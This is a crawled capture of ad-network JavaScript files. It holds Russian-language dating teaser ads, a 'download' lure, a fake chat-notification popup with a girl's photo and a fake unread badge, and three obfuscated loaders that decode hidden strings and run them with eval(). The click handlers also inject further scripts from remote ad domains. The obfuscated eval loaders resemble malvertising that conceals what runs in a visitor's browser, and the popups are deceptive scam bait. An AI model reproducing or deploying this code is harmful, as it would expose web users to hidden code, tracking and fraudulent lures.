			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17690100512688416176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMzEyMTAyXzIzLjAxODg2N18xM18xNzY5MDEwMDUxMjY4ODQxNjE3Nl8yMF8zLjE2LjE2MC4xNjNeOGJiMWY1MzIxOWQzNjBlZjU5ZWYzYjE5ZTNjZjE4NmFeMTguMS4yMS4yMDI2','//cs10.ztdog.com/content/61423/3533541.webp','Дашуля, 30 лет🔥','Как на счет встретится?❤️',' ','','0','//cs10.ztdog.com/content/61423/3533541_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzEyMTEzXzIzLjAzMzYyNF8xM18xNzY5MDEwMDUxMjY4ODQxNjE3Nl8yMF8zLjE2LjE2MC4xNjNeYWY0NjAyNzMyNTdmN2MwZWMwYTM4YjIxMTg5NzU3MDJeMTguMS4yMS4yMDI2','//cs11.ztdog.com/content/61423/3533574.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs11.ztdog.com/content/61423/3533574_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMjgxNzI4XzIzLjAwNzI2OV8xM18xNzY5MDEwMDUxMjY4ODQxNjE3Nl8yMF8zLjE2LjE2MC4xNjNeNDk0ZWY0MTUyZTY2MTdhZDZmMjNhMzZmMzI4OTZmYjleMTguMS4yMS4yMDI2','//cs10.ztdog.com/content/61423/3442419.webp','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','','0','']]);  try { localStorage.setItem('eeb293f28e_uid', '17690100512688416176'); } catch (e) {}

--- FILE ---
content_type: image/svg+xml
request_url: http://cs11.ipmainbl.com/files/inpage/close.svg
body_size: 1691
content:
<svg width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="19" cy="19" r="19" fill="black" fill-opacity="0.15"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9996 21.122L24.3026 26.425C24.584 26.7064 24.9657 26.8645 25.3636 26.8645C25.7616 26.8645 26.1432 26.7064 26.4246 26.425C26.706 26.1436 26.8641 25.7619 26.8641 25.364C26.8641 24.966 26.706 24.5844 26.4246 24.303L21.1196 19L26.4236 13.697C26.5629 13.5577 26.6733 13.3923 26.7487 13.2102C26.824 13.0282 26.8628 12.8331 26.8627 12.6361C26.8627 12.4391 26.8238 12.2441 26.7484 12.0621C26.673 11.8801 26.5624 11.7148 26.4231 11.5755C26.2838 11.4362 26.1184 11.3258 25.9364 11.2504C25.7543 11.1751 25.5592 11.1363 25.3623 11.1364C25.1653 11.1364 24.9702 11.1753 24.7882 11.2507C24.6062 11.3261 24.4409 11.4367 24.3016 11.576L18.9996 16.879L13.6966 11.576C13.5583 11.4327 13.3928 11.3183 13.2099 11.2396C13.0269 11.1609 12.8301 11.1194 12.6309 11.1176C12.4318 11.1158 12.2342 11.1537 12.0498 11.229C11.8655 11.3043 11.6979 11.4156 11.557 11.5564C11.4161 11.6972 11.3047 11.8646 11.2292 12.0489C11.1536 12.2332 11.1156 12.4307 11.1172 12.6299C11.1189 12.829 11.1602 13.0259 11.2387 13.2089C11.3172 13.392 11.4314 13.5575 11.5746 13.696L16.8796 19L11.5756 24.304C11.4324 24.4424 11.3182 24.608 11.2397 24.791C11.1612 24.9741 11.1199 25.1709 11.1182 25.3701C11.1166 25.5693 11.1546 25.7668 11.2302 25.9511C11.3057 26.1354 11.4171 26.3028 11.558 26.4436C11.6989 26.5844 11.8665 26.6957 12.0508 26.771C12.2352 26.8463 12.4328 26.8842 12.6319 26.8824C12.8311 26.8805 13.0279 26.8391 13.2109 26.7604C13.3938 26.6817 13.5593 26.5673 13.6976 26.424L18.9996 21.122Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1893
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"JXugHWPDh",6,3,11))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1945
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"huGCoKyDb",39,3,32))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/country/ocean5.js?26930a0.9650245137964173
body_size: 10649
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e11b57a1be_iM = function (e) {
	        this.sound = {
	            Url: '//cs11.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e11b57a1be_loadSound();

	    }
	    e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
	        var e11b57a1be_request = new XMLHttpRequest();
	        e11b57a1be_request.withCredentials = true;
	        e11b57a1be_request.responseType = "arraybuffer";
	        e11b57a1be_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e11b57a1be_request);
	        e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e11b57a1be_request.open("GET", this.sound.Url, true);
	        e11b57a1be_request.send();
	    };
	    e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e11b57a1be_src = this.sound.context.createBufferSource();
	        e11b57a1be_src.buffer = this.sound.bufferLoader;
	        e11b57a1be_src.connect(this.sound.context.destination);
	        e11b57a1be_src.start(0);
	        e11b57a1be_src.addEventListener("ended", function () {
	            e11b57a1be_src.stop(0);
	            e11b57a1be_src.disconnect();
	        }, e11b57a1be_src);
	    };
	    var e11b57a1be_ss = new e11b57a1be_iM();
	    e11b57a1be_ss.e11b57a1be_initSound();

	    const e11b57a1be_date = new Date();
	    const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
	    const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

	    function e11b57a1be_closePopup() {
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    function e11b57a1be_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e11b57a1be_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e11b57a1be_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e11b57a1be_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e11b57a1be_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e11b57a1be_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e11b57a1be_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs11.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e11b57a1be_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e11b57a1be_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e11b57a1be_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
	        document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/country/ocean.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1504
content:
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe83c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe83c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"AeVJhRNQF",8,7,25))